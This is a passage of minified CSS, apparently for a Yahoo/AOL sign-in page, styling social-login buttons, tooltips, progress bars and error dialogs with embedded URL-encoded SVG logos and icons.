20%20%20%20%3C%2Fg%3E%0A%20%20%20%20%3C%2Fg%3E%0A%3C%2Fsvg%3E');background-size:24px}.social-login .sc-aol-button{background-size:50px;background-image:url('data:image/svg+xml;charset=utf-8,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22UTF-8%22%3F%3E%0A%3Csvg%20width%3D%2243px%22%20height%3D%2217px%22%20viewBox%3D%220%200%2043%2017%22%20version%3D%221.1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%3E%0A%20%20%20%20%3C!--%20Generator%3A%20Sketch%2055.2%20(78181)%20-%20https%3A%2F%2Fsketchapp.com%20--%3E%0A%20%20%20%20%3Ctitle%3EAOL%3C%2Ftitle%3E%0A%20%20%20%20%3Cdesc%3ECreated%20with%20Sketch.%3C%2Fdesc%3E%0A%20%20%20%20%3Cg%20id%3D%22Account-Access%22%20stroke%3D%22none%22%20stroke-width%3D%221%22%20fill%3D%22none%22%20fill-rule%3D%22evenodd%22%3E%0A%20%20%20%20%20%20%20%20%3Cg%20id%3D%22User-Name_Social%22%20transform%3D%22translate(-234.000000%2C%20-516.000000)%22%20fill%3D%22%23000000%22%20fill-rule%3D%22nonzero%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cg%20id%3D%22AOL%22%20transform%3D%22translate(234.000000%2C%20516.000000)%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpath%20d%3D%22M42.6349868%2C14.6970478%20C42.6349868%2C13.4331651%2041.6104589%2C12.4089113%2040.3454786%2C12.4089113%20C39.0830221%2C12.4089113%2038.0587687%2C13.4331651%2038.0587687%2C14.6970478%20C38.0587687%2C15.9614794%2039.0830221%2C16.9863367%2040.3454786%2C16.9863367%20C41.6104589%2C16.9863367%2042.6349868%2C15.9614794%2042.6349868%2C14.6970478%20Z%20M23.4934705%2C13.5188213%20C21.8790059%2C13.5188213%2020.5073533%2C12.1924934%2020.5073533%2C10.3752195%20C20.5073533%2C8.55437883%2021.8790059%2C7.22876423%2023.4934705%2C7.22876423%20C25.1111717%2C7.22876423%2026.4807946%2C8.55437883%2026.4807946%2C10.3752195%20C26.4807946%2C12.1924934%2025.1111717%2C13.5188213%2023.4934705%2C13.5188213%20Z%20M23.4934705%2C3.74939641%20C18.958955%2C3.74939641%2016.7797412%2C7.31924936%2016.7797412%2C10.3752195%20C16.7797412%2C13.4278973%2018.958955%2C17%2023.4934705%2C17%20C28.0301797%2C17%2030.2097233%2C13.4278973%2030.2097233%2C10.3752195%20C30.2097233%2C7.31924936%2028.0301797%2C3.74939641%2023.4934705%2C3.74939641%20Z%20M8.3099213%2C5.16445346%20L8.37659105%2C5.16445346%20L10.0848879%2C10.8458077%20L6.6017341%2C10.8458077%20L8.3099213%2C5.16445346%20Z%20M11.207035%2C14.2139486%20L12.0154189%2C16.617702%20L16.6185251%2C16.617702%20L10.0151998%2C0%20L6.6704345%2C0%20L0%2C16.617702%20L4.56052455%2C16.617702%20L5.43415285%2C14.2139486%20L11.207035%2C14.2139486%20Z%20M32.1631364%2C16.617702%20L35.8903099%2C16.617702%20L35.8903099%2C0%20L32.1631364%2C0%20L32.1631364%2C16.617702%20Z%22%3E%3C%2Fpath%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C%2Fg%3E%0A%20%20%20%20%20%20%20%20%3C%2Fg%3E%0A%20%20%20%20%3C%2Fg%3E%0A%3C%2Fsvg%3E')}.dark-theme .social-login .sc-aol-button{background-size:50px;background-image:url('data:image/svg+xml;charset=utf-8,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22UTF-8%22%3F%3E%0A%3Csvg%20width%3D%2224px%22%20height%3D%2210px%22%20viewBox%3D%220%200%2024%2010%22%20version%3D%221.1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%3E%0A%20%20%20%20%3C!--%20Generator%3A%20Sketch%2060%20(88103)%20-%20https%3A%2F%2Fsketch.com%20--%3E%0A%20%20%20%20%3Ctitle%3EAOL_Logo_White%3C%2Ftitle%3E%0A%20%20%20%20%3Cdesc%3ECreated%20with%20Sketch.%3C%2Fdesc%3E%0A%20%20%20%20%3Cdefs%3E%0A%20%20%20%20%20%20%20%20%3Cpolygon%20id%3D%22path-1%22%20points%3D%220%200.017968254%2023.9993968%200.017968254%2023.9993968%209.58730159%200%209.58730159%22%3E%3C%2Fpolygon%3E%0A%20%20%20%20%3C%2Fdefs%3E%0A%20%20%20%20%3Cg%20id%3D%22Dark-theme-Fuji-Yahoo-Properties-final-spec%22%20stroke%3D%22none%22%20stroke-width%3D%221%22%20fill%3D%22none%22%20fill-rule%3D%22evenodd%22%3E%0A%20%20%20%20%20%20%20%20%3Cg%20id%3D%22User-Name-Copy-62%22%20transform%3D%22translate(-244.000000%2C%20-519.000000)%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cg%20id%3D%22AOL_Logo_White%22%20transform%3D%22translate(244.000000%2C%20519.000000)%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpolygon%20id%3D%22Fill-1%22%20fill%3D%22%23FFFFFE%22%20points%3D%2218.1047619%209.37209524%2020.2027937%209.37209524%2020.2027937%200.017968254%2018.1047619%200.017968254%22%3E%3C%2Fpolygon%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cg%20id%3D%22Group-6%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cmask%20id%3D%22mask-2%22%20fill%3D%22white%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cuse%20xlink%3Ahref%3D%22%23path-1%22%3E%3C%2Fuse%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C%2Fmask%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cg%20id%3D%22Clip-3%22%3E%3C%2Fg%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpath%20d%3D%22M22.7106032%2C7.00298413%20C21.9999683%2C7.00298413%2021.4234286%2C7.57955556%2021.4234286%2C8.29098413%20C21.4234286%2C9.0027619%2021.9999683%2C9.57961905%2022.7106032%2C9.57961905%20C23.4226984%2C9.57961905%2023.9993968%2C9.0027619%2023.9993968%2C8.29098413%20C23.9993968%2C7.57955556%2023.4226984%2C7.00298413%2022.7106032%2C7.00298413%22%20id%3D%22Fill-2%22%20fill%3D%22%23FFFFFE%22%20mask%3D%22url(%23mask-2)%22%3E%3C%2Fpath%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpath%20d%3D%22M3.71612698%2C6.12314286%20L4.67768254%2C2.92504762%20L4.71520635%2C2.92504762%20L5.6768254%2C6.12314286%20L3.71612698%2C6.12314286%20Z%20M3.7548254%2C0.017968254%20L0%2C9.37209524%20L2.56714286%2C9.37209524%20L3.05892063%2C8.01904762%20L6.30847619%2C8.01904762%20L6.76352381%2C9.37209524%20L9.35463492%2C9.37209524%20L5.6375873%2C0.017968254%20L3.7548254%2C0.017968254%20L3.7548254%2C0.017968254%20Z%22%20id%3D%22Fill-4%22%20fill%3D%22%23FFFFFE%22%20mask%3D%22url(%23mask-2)%22%3E%3C%2Fpath%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpath%20d%3D%22M13.2245714%2C7.62777778%20C12.3157778%2C7.62777778%2011.5436508%2C6.8811746%2011.5436508%2C5.85825397%20C11.5436508%2C4.83326984%2012.3157778%2C4.08707937%2013.2245714%2C4.08707937%20C14.1351746%2C4.08707937%2014.906127%2C4.83326984%2014.906127%2C5.85825397%20C14.906127%2C6.8811746%2014.1351746%2C7.62777778%2013.2245714%2C7.62777778%20Z%20M13.2245714%2C2.12850794%20C10.6720635%2C2.12850794%209.44539683%2C4.138%209.44539683%2C5.85825397%20C9.44539683%2C7.57660317%2010.6720635%2C9.58733333%2013.2245714%2C9.58733333%20C15.7783175%2C9.58733333%2017.0051429%2C7.57660317%2017.0051429%2C5.85825397%20C17.0051429%2C4.138%2015.7783175%2C2.12850794%2013.2245714%2C2.12850794%20L13.2245714%2C2.12850794%20Z%22%20id%3D%22Fill-5%22%20fill%3D%22%23FFFFFE%22%20mask%3D%22url(%23mask-2)%22%3E%3C%2Fpath%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C%2Fg%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C%2Fg%3E%0A%20%20%20%20%20%20%20%20%3C%2Fg%3E%0A%20%20%20%20%3C%2Fg%3E%0A%3C%2Fsvg%3E')}.social-login .sc-line-button{background-size:30px;background-image:url([data-uri])}.social-login .sc-button:active,.social-login .sc-button:focus,.social-login .sc-button:hover{border-color:#003abc}.challenge .social-login .items-1.sc-yahoo-button,.challenge .social-login .items-2.sc-yahoo-button{background-size:80px;background-image:url([data-uri])}.challenge .social-login .items-1.sc-google-button{background:0 0}.challenge .social-login .items-1.sc-google-button .offscreen::before{background-size:20px;background-image:url('data:image/svg+xml;charset=utf-8,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22UTF-8%22%3F%3E%0A%3Csvg%20width%3D%2220px%22%20height%3D%2220px%22%20viewBox%3D%220%200%2020%2020%22%20version%3D%221.1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%3E%0A%20%20%20%20%3C!--%20Generator%3A%20Sketch%2058%20(84663)%20-%20https%3A%2F%2Fsketch.com%20--%3E%0A%20%20%20%20%3Ctitle%3EGoogle%3C%2Ftitle%3E%0A%20%20%20%20%3Cdesc%3ECreated%20with%20Sketch.%3C%2Fdesc%3E%0A%20%20%20%20%3Cg%20id%3D%22Account-Access%22%20stroke%3D%22none%22%20stroke-width%3D%221%22%20fill%3D%22none%22%20fill-rule%3D%22evenodd%22%3E%0A%20%20%20%20%20%20%20%20%3Cg%20id%3D%22AOL_SocialLogin%22%20transform%3D%22translate(-54.000000%2C%20-514.000000)%22%20fill-rule%3D%22nonzero%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cg%20id%3D%22Google%22%20transform%3D%22translate(54.000000%2C%20514.000000)%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpath%20d%3D%22M6.71603956%2C0.545920922%20C4.28708514%2C1.37702012%202.21738005%2C3.19471449%201.06456503%2C5.49498258%20C0.662420261%2C6.28854827%200.372876025%2C7.13037132%200.195932325%2C8.00436596%20C-0.243745959%2C10.1705858%200.0618840676%2C12.4815778%201.0592031%2C14.4547681%20C1.70799667%2C15.7416314%202.64097254%2C16.8890845%203.7669779%2C17.7845268%20C4.83400203%2C18.6317118%206.07260793%2C19.2644196%207.39164278%2C19.6129451%20C9.05384117%2C20.0579853%2010.8232782%2C20.0472614%2012.4962004%2C19.6665644%20C14.0082648%2C19.3180389%2015.4399002%2C18.5941783%2016.5819913%2C17.54324%20C17.7884256%2C16.4333204%2018.6516964%2C14.9748753%2019.1074605%2C13.4038298%20C19.60612%2C11.693374%2019.6704632%2C9.86495577%2019.3594712%2C8.10624264%20C16.2334658%2C8.10624264%2013.1020985%2C8.10624264%209.97609318%2C8.10624264%20C9.97609318%2C9.40382977%209.97609318%2C10.7014169%209.97609318%2C11.999004%20C11.7884256%2C11.999004%2013.6007581%2C11.999004%2015.4130905%2C11.999004%20C15.2039752%2C13.2429719%2014.4640288%2C14.3797011%2013.4184524%2C15.082114%20C12.758935%2C15.5271542%2012.0029028%2C15.8113365%2011.220061%2C15.9507467%20C10.4372192%2C16.0847949%209.62220578%2C16.1008807%208.83936396%2C15.9453847%20C8.04043635%2C15.7845268%207.28440417%2C15.4520871%206.61952482%2C14.9855992%20C5.55786262%2C14.2402909%204.74821115%2C13.151819%204.33534251%2C11.923937%20C3.91175002%2C10.6746072%203.90638809%2C9.2858673%204.33534251%2C8.04189947%20C4.63561061%2C7.16254291%205.1289082%2C6.35289143%205.78306369%2C5.68801207%20C6.58735324%2C4.86227481%207.63292964%2C4.27246248%208.76429694%2C4.03117561%20C9.72944439%2C3.82742226%2010.7482111%2C3.86495577%2011.6919109%2C4.14913808%20C12.4962004%2C4.39042494%2013.2361468%2C4.83546516%2013.8420449%2C5.41455363%20C14.453305%2C4.80329358%2015.064565%2C4.19203352%2015.6758251%2C3.58077347%20C15.9975409%2C3.25369572%2016.3353425%2C2.93734183%2016.6463345%2C2.59954022%20C15.7187205%2C1.74163138%2014.6248867%2C1.04994237%2013.4345382%2C0.610264085%20C11.2897661%2C-0.183301598%208.87689747%2C-0.199387389%206.71603956%2C0.545920922%20Z%22%20id%3D%22Path%22%20fill%3D%22%23FFFFFF%22%3E%3C%2Fpath%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpath%20d%3D%22M6.71603956%2C0.545920922%20C8.87153554%2C-0.199387389%2011.2897661%2C-0.183301598%2013.4345382%2C0.604902155%20C14.6248867%2C1.04458044%2015.7133586%2C1.73090752%2016.6463345%2C2.59417829%20C16.3353425%2C2.9319799%2015.9975409%2C3.24833379%2015.6758251%2C3.57541154%20C15.064565%2C4.18667159%2014.453305%2C4.79793165%2013.8420449%2C5.4091917%20C13.2361468%2C4.83010323%2012.4962004%2C4.39042494%2011.6919109%2C4.14377615%20C10.7482111%2C3.85959384%209.72944439%2C3.8166984%208.76429694%2C4.02581368%20C7.63829157%2C4.26710055%206.59271517%2C4.85691288%205.78306369%2C5.68265014%20C5.1289082%2C6.34216757%204.63561061%2C7.15718098%204.33534251%2C8.03653754%20C3.24687066%2C7.18935256%202.15839881%2C6.3475295%201.06456503%2C5.50034451%20C2.21738005%2C3.19471449%204.28708514%2C1.37702012%206.71603956%2C0.545920922%20Z%22%20id%3D%22Path%22%20fill%3D%22%23EA4335%22%3E%3C%2Fpath%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpath%20d%3D%22M0.201294255%2C7.99900403%20C0.378237955%2C7.13037132%200.667782191%2C6.28318634%201.06992696%2C5.48962065%20C2.15839881%2C6.33680564%203.24687066%2C7.1786287%204.34070444%2C8.02581368%20C3.91175002%2C9.27514344%203.91175002%2C10.6638834%204.34070444%2C11.9078512%20C3.25223259%2C12.7550362%202.16376074%2C13.6022212%201.07528889%2C14.4440442%20C0.0672459979%2C12.4762158%20-0.238384029%2C10.1652239%200.201294255%2C7.99900403%20Z%22%20id%3D%22Path%22%20fill%3D%22%23FBBC05%22%3E%3C%2Fpath%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpath%20d%3D%22M9.97609318%2C8.10088071%20C13.1020985%2C8.10088071%2016.2334658%2C8.10088071%2019.3594712%2C8.10088071%20C19.6704632%2C9.85423191%2019.6007581%2C11.6826501%2019.1074605%2C13.3984678%20C18.6516964%2C14.9695134%2017.7884256%2C16.4279585%2016.5819913%2C17.537878%20C15.525691%2C16.7175027%2014.4693908%2C15.8971274%2013.4130905%2C15.076752%20C14.4586669%2C14.3743392%2015.1986133%2C13.2376099%2015.4077286%2C11.9936421%20C13.5953961%2C11.9936421%2011.7830637%2C11.9936421%209.97073125%2C11.9936421%20C9.97609318%2C10.696055%209.97609318%2C9.39846784%209.97609318%2C8.10088071%20Z%22%20id%3D%22Path%22%20fill%3D%22%234285F4%22%3E%3C%2Fpath%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpath%20d%3D%22M1.06456503%2C14.4494062%20C2.15303688%2C13.6075831%203.24150873%2C12.7603981%204.32998058%2C11.9132131%20C4.74821115%2C13.1410952%205.55250069%2C14.229567%206.61416289%2C14.9748753%20C7.27904224%2C15.4413633%208.04043635%2C15.773803%208.83400203%2C15.9346609%20C9.61684385%2C16.0955188%2010.4264953%2C16.0740711%2011.2146991%2C15.9400228%20C11.9975409%2C15.8006126%2012.7535731%2C15.5164303%2013.4130905%2C15.0713901%20C14.4693908%2C15.8917654%2015.525691%2C16.7121408%2016.5819913%2C17.5325161%20C15.4399002%2C18.5888164%2014.0082648%2C19.307315%2012.4962004%2C19.6558405%20C10.8232782%2C20.0365375%209.05384117%2C20.0472614%207.39164278%2C19.6022212%20C6.07260793%2C19.2536957%204.83400203%2C18.6263499%203.7669779%2C17.773803%20C2.64633447%2C16.8837225%201.7133586%2C15.7362694%201.06456503%2C14.4494062%20Z%22%20id%3D%22Path%22%20fill%3D%22%2334A853%22%3E%3C%2Fpath%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C%2Fg%3E%0A%20%20%20%20%20%20%20%20%3C%2Fg%3E%0A%20%20%20%20%3C%2Fg%3E%0A%3C%2Fsvg%3E');position:relative;display:inline-block;height:20px;width:20px;content:' ';top:5px;left:-8px}.challenge .social-login .items-1.sc-google-button .offscreen{position:initial;height:initial;width:initial;clip:initial;text-transform:capitalize;color:#232a31;font-size:16px;font-size:.94118rem;font-weight:500;letter-spacing:normal;pointer-events:none}.dark-theme .challenge .social-login .items-1.sc-google-button .offscreen{color:#b9bdc5}.social-login .disabled-button{margin-bottom:17px;margin-bottom:1rem;border-radius:2px;background-color:#f1f1f5;color:#767d84;font-size:14px;font-size:.82353rem;text-transform:none}.social-login .disabled-button .tooltip{display:none;position:absolute;left:0;right:0;bottom:52px;margin:0 24px;margin:0 1.41176rem;padding:9px 9px 23px;border:0;border-radius:2px;box-shadow:0 2px 4px 0 rgba(181,181,181,.7);background-color:#fff;text-align:left}.social-login .disabled-button .tooltip-button{position:relative;padding:10px}.social-login .disabled-button .tooltip-ind{display:none;position:absolute;bottom:50px;right:14px;border-right:5px solid #fff;border-bottom:5px solid #fff;height:10px;width:10px;box-shadow:2px 2px 4px -1px rgba(181,181,181,.7);-webkit-transform:rotate(45deg);transform:rotate(45deg)}.social-login .items-3.disabled-button .tooltip-ind{bottom:28px}.social-login .disabled-button .tooltip .context{margin-right:20px;margin-right:1.17647rem;color:#000;font-size:14px;font-size:.82353rem;line-height:20px;line-height:1.17647rem}.social-login .disabled-button .tooltip .icon-close{position:absolute;margin:12px;width:12px;width:.70588rem;height:12px;height:.70588rem;top:0;right:0;background-repeat:no-repeat;background-size:.70588rem;background-image:url('data:image/svg+xml;charset=utf-8,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22UTF-8%22%3F%3E%0A%3Csvg%20width%3D%2212px%22%20height%3D%2212px%22%20viewBox%3D%220%200%2012%2012%22%20version%3D%221.1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%3E%0A%20%20%20%20%3C!--%20Generator%3A%20Sketch%2055.2%20(78181)%20-%20https%3A%2F%2Fsketchapp.com%20--%3E%0A%20%20%20%20%3Ctitle%3EClose%3C%2Ftitle%3E%0A%20%20%20%20%3Cdesc%3ECreated%20with%20Sketch.%3C%2Fdesc%3E%0A%20%20%20%20%3Cg%20id%3D%22Account-Access%22%20stroke%3D%22none%22%20stroke-width%3D%221%22%20fill%3D%22none%22%20fill-rule%3D%22evenodd%22%3E%0A%20%20%20%20%20%20%20%20%3Cg%20id%3D%22Disabled_Fb_02%22%20transform%3D%22translate(-270.000000%2C%20-414.000000)%22%20fill%3D%22%23464E56%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cg%20id%3D%22Group-2%22%20transform%3D%22translate(24.000000%2C%20400.000000)%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpath%20d%3D%22M252.000001%2C18.7898224%20L247.458858%2C14.2486795%20C247.130572%2C13.9203938%20246.586286%2C13.9178224%20246.252%2C14.2521081%20C245.916%2C14.5889652%20245.916858%2C15.1263938%20246.249429%2C15.4589652%20L250.789715%2C20.0001082%20L246.249429%2C24.5403939%20C245.920286%2C24.8695368%20245.918572%2C25.4129654%20246.252%2C25.7472511%20C246.588858%2C26.0841082%20247.127143%2C26.0832511%20247.458858%2C25.7506797%20L252.000001%2C21.2095367%20L256.541143%2C25.7506797%20C256.869429%2C26.0798225%20257.413715%2C26.0815368%20257.748001%2C25.7472511%20C258.084001%2C25.4112511%20258.083143%2C24.8729654%20257.750572%2C24.5403939%20L253.210286%2C20.0001082%20L257.750572%2C15.4589652%20C258.079715%2C15.1298224%20258.081429%2C14.5863938%20257.748001%2C14.2521081%20C257.411143%2C13.9161081%20256.872858%2C13.9169652%20256.541143%2C14.2486795%20L252.000001%2C18.7898224%20Z%22%20id%3D%22Close%22%3E%3C%2Fpath%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C%2Fg%3E%0A%20%20%20%20%20%20%20%20%3C%2Fg%3E%0A%20%20%20%20%3C%2Fg%3E%0A%3C%2Fsvg%3E')}.social-login .disabled-button input[type=checkbox]:checked+.tooltip{display:block}.social-login .disabled-button input[type=checkbox]:checked+.tooltip+.tooltip-button .tooltip-ind{display:block}.social-login .disabled-button input[type=checkbox]{display:none}.social-login .disabled-button .icon-provider{position:absolute;left:6px;margin:-1px 10px;display:inline-block;width:23px;height:23px;background-repeat:no-repeat;background-size:23px}.social-login .items-2.disabled-button .title{display:inline-block;margin-top:-.1em;font-size:9px;font-size:.52941rem;line-height:1.1em;width:70%}.social-login .items-3.disabled-button .title{display:none}.social-login .disabled-button .sep{border-right:1px solid #b9bdc5;display:inline-block;width:1px;height:30px;position:absolute;right:35px;margin:-4px 0}.social-login .items-2.disabled-button .sep,.social-login .items-3.disabled-button .sep{display:none}.social-login .disabled-button .icon-info{position:absolute;right:0;margin:0 8px;display:inline-block;width:22px;height:22px;background-repeat:no-repeat;background-size:22px;background-image:url('data:image/svg+xml;charset=utf-8,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22UTF-8%22%3F%3E%0A%3Csvg%20width%3D%2224px%22%20height%3D%2224px%22%20viewBox%3D%220%200%2024%2024%22%20version%3D%221.1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%3E%0A%20%20%20%20%3C!--%20Generator%3A%20Sketch%2055.2%20(78181)%20-%20https%3A%2F%2Fsketchapp.com%20--%3E%0A%20%20%20%20%3Ctitle%3Einfo%3C%2Ftitle%3E%0A%20%20%20%20%3Cdesc%3ECreated%20with%20Sketch.%3C%2Fdesc%3E%0A%20%20%20%20%3Cg%20id%3D%22Account-Access%22%20stroke%3D%22none%22%20stroke-width%3D%221%22%20fill%3D%22none%22%20fill-rule%3D%22evenodd%22%3E%0A%20%20%20%20%20%20%20%20%3Cg%20id%3D%22Disabled_Fb_01%22%20transform%3D%22translate(-264.000000%2C%20-513.000000)%22%20fill%3D%22%23464E56%22%20stroke%3D%22%23E9E9EC%22%20stroke-width%3D%220.4%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cpath%20d%3D%22M276%2C521%20C275.448%2C521%20275%2C520.552%20275%2C520%20C275%2C519.447%20275.448%2C519%20276%2C519%20C276.552%2C519%20277%2C519.447%20277%2C520%20C277%2C520.552%20276.552%2C521%20276%2C521%20M276%2C530%20C275.448%2C530%20275%2C529.552%20275%2C529%20L275%2C524%20C275%2C523.447%20275.448%2C523%20276%2C523%20C276.552%2C523%20277%2C523.447%20277%2C524%20L277%2C529%20C277%2C529.552%20276.552%2C530%20276%2C530%20M276%2C516%20C271.039%2C516%20267%2C520.038%20267%2C525%20C267%2C529.962%20271.039%2C534%20276%2C534%20C280.962%2C534%20285%2C529.962%20285%2C525%20C285%2C520.038%20280.962%2C516%20276%2C516%20M276%2C536%20C269.935%2C536%20265%2C531.065%20265%2C525%20C265%2C518.935%20269.935%2C514%20276%2C514%20C282.064%2C514%20287%2C518.935%20287%2C525%20C287%2C531.065%20282.064%2C536%20276%2C536%22%20id%3D%22info%22%3E%3C%2Fpath%3E%0A%20%20%20%20%20%20%20%20%3C%2Fg%3E%0A%20%20%20%20%3C%2Fg%3E%0A%3C%2Fsvg%3E')}.challenge .eol-notice{background-color:#ffd333;color:#000}.challenge .oauth-notice{margin:20px 0;display:none}.challenge .oauth-notice p{margin:20px 0;font-size:.82353em}.challenge .oauth-notice.show{display:block}.challenge .oauth-notice.show+.button-container input[name=signin]{display:none}#tpa-err-container{position:relative;top:-71px;text-align:center}.challenge .helper-links-container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:10px;margin-top:.58824rem;font-size:14px;font-size:.82353rem;letter-spacing:-.1px}.challenge .sign-up-link,.challenge .social-login li,.challenge .social-login li button{margin-bottom:0}.login-imp-pbui-body{margin:0 26px;padding-top:76px;text-align:center;font-size:18px;line-height:1.2em}.login-imp-pbui-body::before{display:block;background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2021%2032%22%3E%3Cpath%20d%3D%22M18%200c1.7%200%203%201.3%203%203v26c0%201.7-1.3%203-3%203H3c-1.7%200-3-1.3-3-3V3c0-1.7%201.3-3%203-3h15zm0%205.8H3v19.5h15V5.8zm-6%204.5v7.5h3.5l-5%205.5L5%2017.8h4v-7.5h3z%22%20fill%3D%22%23188fff%22%2F%3E%3C%2Fsvg%3E');background-size:21px 32px;background-position:center top;background-repeat:no-repeat;content:' ';width:21px;height:32px;margin:0 auto 21px;padding:0}.login-imp-pbui-pbar{margin-top:20px;padding:0 26px;height:5px;width:100%}.login-imp-pbui-pbar-back{background-color:#188fff;opacity:20%;width:100%;height:inherit}.login-imp-pbui-pbar-inner{position:relative;top:-5px;background-color:#188fff;width:0;height:inherit;-webkit-transition:width 1s;transition:width 1s}.login-imp-pbui-powered-by{position:absolute;bottom:21px;left:0;right:0;margin:0 26px;text-align:left;font-size:16px;line-height:normal;color:#767d84}.login-imp-pbui-error-alert-cont,.login-imp-pbui-error-alert-mask{position:absolute;top:0;left:0;right:0;bottom:0;height:100%}.login-imp-pbui-error-alert-mask{background-color:#000;opacity:50%}.login-imp-pbui-error-alert{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:0 30px;background-color:#fff;border-radius:2px;padding:30px;text-align:center}.login-imp-pbui-error-alert .err-title::before{display:block;background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2052%2046%22%3E%3Cpath%20d%3D%22M26.4%202c-1.1%201.1-2%202.4-2.7%203.8H9.8v24.8h17.3v-5.9c1.1%201.1%202.4%201.9%203.8%202.6V42c0%201.1-.9%201.9-1.9%201.9H7.9c-1%20.1-1.9-.8-1.9-1.8V3.9C6%202.9%206.9%202%207.9%202h18.5zm-7.9%2032.5c-1.6%200-2.9%201.3-2.9%202.9%200%201.6%201.3%202.9%202.9%202.9%201.6%200%202.9-1.3%202.9-2.9%200-1.7-1.3-2.9-2.9-2.9z%22%20fill%3D%22%23188fff%22%2F%3E%3Cpath%20d%3D%22M38%201c6.6%200%2012%205.4%2012%2012s-5.4%2012-12%2012-12-5.4-12-12S31.4%201%2038%201zm0%2016c-.8%200-1.5.7-1.5%201.5S37.2%2020%2038%2020s1.5-.7%201.5-1.5S38.8%2017%2038%2017zm0-11c-.6%200-1.1.5-1.1%201.1v6.5c0%20.6.5%201.1%201.1%201.1.6%200%201.1-.5%201.1-1.1V7.1c0-.6-.5-1.1-1.1-1.1z%22%20fill%3D%22%23f0162f%22%2F%3E%3C%2Fsvg%3E');background-size:48px 46px;background-position:center top;background-repeat:no-repeat;content:' ';width:48px;height:46px;padding:0;margin:0 auto 20px}.login-imp-pbui-error-alert .err-title{margin:0;padding:0;font-size:18px;font-weight:500;line-height:29px;letter-spacing:normal}.login-imp-pbui-error-alert .err-desc{margin:0;padding:12px 0 0;font-size:16px;line-height:23px}.login-imp-pbui-error-alert .err-btn-ok{display:block;text-align:right;font-size:17px;margin-top:24px;text-transform:uppercase}.challenge .auto-fill-overlay{height:69px;height:4.05882rem;background-color:#fff;position:absolute;top:35px;top:2.05882rem;text-align:left;width:100%;box-shadow:0 1px 6px 1px rgba(118,125,132,.2)}.challenge .auto-fill-overlay li{font-size:12px;font-size:.70588rem;color:#767d84;line-height:20px;line-height:1.17647rem;height:20px;height:1.17647rem;padding:0 8px;padding:0 .47059rem;margin:9px 0 0 8px;margin-left:.47059rem;margin-top:.52941rem;border-radius:.58824rem;background-color:#f1f1f5;display:inline-block}.challenge .auto-fill-overlay li.hide{display:none}.challenge .auto-fill-overlay li:hover{color:#fff;background-color:#0f69ff;cursor:pointer}.challenge .learn-more-modal .info-icon{width:24px;height:24px;margin:11px auto 